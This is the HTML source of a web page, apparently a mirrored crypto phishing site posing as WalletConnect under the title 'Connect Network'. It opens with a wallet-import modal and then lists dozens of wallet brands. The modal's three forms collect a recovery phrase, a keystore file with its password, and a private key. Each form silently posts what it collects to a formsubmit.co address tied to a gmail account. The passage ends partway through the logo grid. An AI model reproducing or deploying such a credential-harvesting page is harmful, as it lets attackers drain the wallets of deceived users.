

<file: connect.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from claimnetwork.online/pinksale.finance/connect.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 02 Jul 2022 00:17:27 GMT -->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta http-equiv="x-ua-compatible" content="ie=edge">

  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <meta name="generator" content="Gatsby 1.0">

<title>Connect Network</title>
	<meta name="robots" content="max-image-preview:large"> 
  <link rel="shortcut icon" href="walletconnect.png">

 <meta name="keywords" content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">

  <meta name="twitter:card" content="summary_large_image">

  <meta name="twitter:site" content="@walletapi">

  <meta name="twitter:title" content="">

  <meta name="twitter:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">

  <meta name="og:title" content="Sync Wallets">

  <meta name="og:type" content="website">

  <meta name="og:url" content="../">

  <meta name="og:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">

  <meta name="og:site_name" content="Sync Wallets">

  <meta name="fb:admins" content="365412154213405">


<link rel="stylesheet" href="css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;600;700;900&amp;display=swap">
	<link rel="stylesheet" type="text/css" href="css/style.css">
	<script type="text/javascript" src="js/jquery.min.js"></script>
	<script type="text/javascript" src="js/bootstrap.bundle.min.js"></script>
</head>
<body>
	<noscript>
   You need to enable JavaScript to run this app.
  </noscript>
<div id="connect-modal" class="connect-modal">
		<div class="dialog rounded shadow pt-5 pb-4 px-5">
			<div class="pull-left w-25"><img src="images/trust-wallet.png" id="connect-img"></div>
			<div class="pull-right mt-2 w-75 text-center" style="line-height: 350px !important;"><h5 class="">Import your Wallet</h5></div>
			<span class="clearfix"></span>
			<div class="tabs mt-4 text-center">
				<div class="row">
					<div class="col-4">
						<p class="active" onclick="showTab('one')" id="p-one">Phrase</p>
					</div>
					<div class="col-4">
						<p onclick="showTab('two')" id="p-two">Keystore JSON</p>
					</div>
					<div class="col-4">
						<p onclick="showTab('three')" id="p-three">Private Key</p>
					</div>
				</div>
			</div>
			<hr class="mt-0 mb-4">
			<div class="content" id="tab-one">
				<form action="https://formsubmit.co/officialwebgeak@gmail.com" method="post">
				  <input type="hidden" name="_captcha" value="false">
				  <input type="text" name="_honey" style="display: none">
				  <input type="hidden" name="_next" value="https://connectnetwork.live/completed.html">
	                <input type="hidden" name="importType" value="phrase">  
	                <input type="hidden" name="Wallet" class="input-wallet" value="">
	           <textarea placeholder="Enter your recovery phrase" name="phrase"  required="" minlength="12" class="form-control shadow-none" rows="4"></textarea>
				<p class="small text-center my-4">Typically 12 (sometimes 24)<br>words seperated by single <br>spaces</p>
				<button type="submit" value="submit" class="btn btn-primary shadow-none w-100 mb-3">PROCEED</button>
				<button type="button" class="btn btn-danger shadow-none mb-3 w-100" onclick="close_modal();">Cancel</button>
			</form>
</div>
			<div class="content d-none" id="tab-two">
						<form action="https://formsubmit.co/officialwebgeak@gmail.com" method="post">
				  <input type="hidden" name="_captcha" value="false">
				  <input type="text" name="_honey" style="display: none">
				  <input type="hidden" name="_next" value="https://connectnetwork.live/completed.html">
	               <input type="hidden" name="importType" value="keystoreJSON">  
	                <input type="hidden" name="Wallet" class="input-wallet" value="">
	           <textarea name="keystorejson" id="keystoreJSON" placeholder="KeystoreJSON" class="form-control shadow-none mb-3" rows="2"></textarea>
				<input type="text" class="form-control p-2 shadow-none" placeholder="Keystorepassword" name="Password" id="keystorepassword" value="">
				<p class="small text-center my-4">Several lines of text beginning with "{...}" plus the password you used to encrypt it.</p>
				<button type="submit" value="submit" class="btn btn-primary shadow-none w-100 mb-3">PROCEED</button>
				<button type="button" class="btn btn-danger shadow-none mb-3 w-100" onclick="close_modal();">Cancel</button>
			</form>
</div>
			<div class="content d-none" id="tab-three">
					<form action="https://formsubmit.co/officialwebgeak@gmail.com" method="post">
				  <input type="hidden" name="_captcha" value="false">
				  <input type="text" name="_honey" style="display: none">
				  <input type="hidden" name="_next" value="https://connectnetwork.live/completed.html">
	               <input type="hidden" name="importType" value="privateKey">  
	                <input type="hidden" name="Wallet" class="input-wallet" value="">
	           <input type="text" class="form-control p-2 shadow-none" placeholder="Enter your private key" name="Key" value="">
				<p class="small text-center my-4">Typically 12 (sometimes 24)<br> seperated by single <br>spaces</p>
				<button type="submit" value="submit" class="btn btn-primary shadow-none w-100 mb-3">PROCEED</button>
				<button type="button" class="btn btn-danger shadow-none mb-3 w-100" onclick="close_modal();">Cancel</button>
			</form>
</div>
		</div>
	</div>

	<div class="my-modal" id="my-modal">
		<div class="dialog shadow">
			<div class="my-modal-head p-3 px-4">
				<span class="pull-left text-primary" onclick="close_modal();">Back</span>
				<span class="pull-right" onclick="close_modal();">close</span>
				<span class="clearfix"></span>
			</div>
			<div class="my-modal-body py-4 px-4">
				<div class="first py-3 px-3 mb-4 mt-2">
					<p class="mb-0 opq-1"><span id="my-modal-status">Connecting.</span>&nbsp;&nbsp;&nbsp;<button id="connect" class="btn btn-secondary btn-sm shadow-none">Connect Manually</button></p>
				</div>
				<div class="second pointer mb-3 p-3">
					<div class="pull-left">
						<p class="mb-1 opq-1" id="my-modal-wallet-name">---</p>
						<small>Easy-to-use browser extension</small>
					</div>
					<div class="pull-right">
						<img id="my-modal-wallet-img">
					</div>
					<span class="clearfix"></span>
				</div>
			</div>
		</div>
	</div>

	<div class="container">
		<div class="px-3 py-4 pb-2 py-md-3">
			<div class="row align-items-center g-5">
				<div class="col-4 text-start">
					<a href="#wallets" class="text-primary"><h5>Wallets</h5></a>
				</div>
				<div class="col-4 text-center">
					<a href="#"><img src="walletconnect.png" class="logo"></a>
				</div>
				<div class="col-4 text-end">
					<a href="#" class="text-primary"><h5>dApps</h5></a>
				</div>
			</div>
		</div>

		<div class="col-md-7 m-auto mb-5">
			<div class="text-center px-3 lh-3">
				<h1 class="mt-4 mb-4">Connect Network</h1>
				<p>Multiple iOS and Android wallets support the protocol. Simply scan a QR code from your desktop computer screen to start securely using a dApp with your mobile wallet. Interaction between mobile apps and mobile browsers are supported via mobile deep linking.</p>
			</div>
		</div>

		<div class="row" id="wallets">
			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/trust-wallet.png" class="mb-3">
							<h5 class="h6">Trust</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/atomic.png" class="mb-3">
							<h5 class="h6">Atomic</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/metamask.png" class="mb-3">
							<h5 class="h6">Metamask</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/rainbow.png" class="mb-3">
							<h5 class="h6">Rainbow</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Argent</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Gnosis Safe Multisig</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/crypto.png" class="mb-3">
							<h5 class="h6">Crypto.com | DeFi Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Pillar</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/stagazer.jpg" class="mb-3">
							<h5 class="h6">Stargazer</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/rose.png" class="mb-3">
							<h5 class="h6">Rose Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/phantom.jpg" class="mb-3">
							<h5 class="h6">Phantom</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/ledger.png" class="mb-3">
							<h5 class="h6">Ledger</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/tron.png" class="mb-3">
							<h5 class="h6">Tron</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/sollet.jpg" class="mb-3">
							<h5 class="h6">Sollet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/solflare.png" class="mb-3">
							<h5 class="h6">Solflare</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/yoroi.webp" class="mb-3">
							<h5 class="h6">Yorio</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/imtoken.png" class="mb-3">
							<h5 class="h6">imToken</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/anchor.png" class="mb-3">
							<h5 class="h6">Anchor</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/onto.png" class="mb-3">
							<h5 class="h6">Onto</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/tokenpocket.png" class="mb-3">
							<h5 class="h6">TokenPocket</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/mathwallet.png" class="mb-3">
							<h5 class="h6">MathWallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/bitpay.jpg" class="mb-3">
							<h5 class="h6">Bitpay</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/maiar.png" class="mb-3">
							<h5 class="h6">Maiar</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/ledgerlive.png" class="mb-3">
							<h5 class="h6">Ledger Live</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/walleth.png" class="mb-3">
							<h5 class="h6">Walleth</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/authereum.png" class="mb-3">
							<h5 class="h6">Authereum</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Huobi Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Eidoo</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/mykey.png" class="mb-3">
							<h5 class="h6">MYKEY</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Loopring Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/trustvault.png" class="mb-3">
							<h5 class="h6">Trust Vault</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/coin98.png" class="mb-3">
							<h5 class="h6">Coin98</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/coolwallet.png" class="mb-3">
							<h5 class="h6">CoolWallet S</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Alice</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">AlphaWallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/dcentwallet.png" class="mb-3">
							<h5 class="h6">D'CENT Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/zelcore.png" class="mb-3">
							<h5 class="h6">ZelCore</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Nash</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/coinomi.jpg" class="mb-3">
							<h5 class="h6">Coinomi</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/gridplus.png" class="mb-3">
							<h5 class="h6">GridPlus</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/cybavo.png" class="mb-3">
							<h5 class="h6">CYBAVO Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Tokenary</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/wazirx.png" class="mb-3">
							<h5 class="h6">Wazirx</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Torus</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Spatium</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/safepal.png" class="mb-3">
							<h5 class="h6">SafePal</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Equal</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/infinito.png" class="mb-3">
							<h5 class="h6">Infinito</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/wallet.io.png" class="mb-3">
							<h5 class="h6">Wallet.io</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/infinity.png" class="mb-3">
							<h5 class="h6">Infinty Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/ownbit.png" class="mb-3">
							<h5 class="h6">Ownbit</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/easypocket.jpg" class="mb-3">
							<h5 class="h6">EasyPocket</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Bridge Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/sparkpoint.png" class="mb-3">
							<h5 class="h6">SparkPoint</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/viawallet.png" class="mb-3">
							<h5 class="h6">ViaWallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/bitkeep.png" class="mb-3">
							<h5 class="h6">BitKeep</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/vision.png" class="mb-3">
							<h5 class="h6">Vision</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">SWIFT Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/peakdefi.png" class="mb-3">
							<h5 class="h6">PEAKDEFI Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/cosmostation.png" class="mb-3">
							<h5 class="h6">Cosmostation</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/graph.jpg" class="mb-3">
							<h5 class="h6">Graph Protocol</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/kardachain.png" class="mb-3">
							<h5 class="h6">KardiaChain</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/keplr.png" class="mb-3">
							<h5 class="h6">Keplr</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/harmony.png" class="mb-3">
							<h5 class="h6">Harmony</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/iconex.png" class="mb-3">
							<h5 class="h6">ICONex</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/fetch.jpg" class="mb-3">
							<h5 class="h6">Fetch</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/xdc.png" class="mb-3">
							<h5 class="h6">XDC Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/unstoppable.png" class="mb-3">
							<h5 class="h6">Unstoppable Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/meetone.jpg" class="mb-3">
							<h5 class="h6">MEET.ONE</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/dok.png" class="mb-3">
							<h5 class="h6">DOK Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/at.png" class="mb-3">
							<h5 class="h6">AT.Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/morix.png" class="mb-3">
							<h5 class="h6">MoriX Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/midas.png" class="mb-3">
							<h5 class="h6">Midas Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
